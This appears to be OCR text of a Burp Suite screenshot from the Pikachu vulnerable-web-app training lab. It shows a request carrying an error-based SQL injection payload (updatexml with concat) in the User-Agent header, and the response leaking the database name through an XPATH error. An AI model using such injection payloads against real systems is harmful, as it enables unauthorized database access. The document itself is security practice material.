 Go Cancel < ▼ > ▼ Target: http://10.11.41.243:8888 ?
Request
Raw Params Headers Hex
GET /pikachu-master/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 10.11.41.243:8888
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: firefox' or updatexml(1,concat(0x7e,database()),0) or '
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://10.11.41.243:8888/pikachu-master/vul/sqli/sqli_header/sqli_header_login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
csrf_token=7af1c825d2057f9b;
Iev_winduser=Renk20mRFlY1sxuFr4Gvv92VfMWBZHSAIGQXB1fN64jCFABe1yMT0Q%3D%3D;
Iev_visitor=aILKsUwXJb7%2FI0UOHIMwUQMe0L7zfIhA5ufChfQ6150%3D;
Iev_lastvisit=1035%091596784177%09%2Fupload%2F; PHPSESSID=b4b6c843861d8bd3db09712953de6b92
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</li>
</ul>
</li>
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
管理工具
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS后台
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left
ace-save-state" data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~pikachu'
? < + > Type a search term 0 matches
Done 31,392 bytes | 16 millis